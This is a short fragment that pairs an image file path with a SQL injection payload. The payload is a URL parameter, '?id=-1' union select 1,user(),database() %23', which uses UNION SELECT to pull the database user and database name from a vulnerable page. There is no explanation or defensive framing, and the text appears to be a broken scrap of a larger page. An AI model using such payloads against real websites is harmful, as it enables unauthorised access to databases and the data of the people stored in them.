 ?id=-1' union select 1,user(),database() %23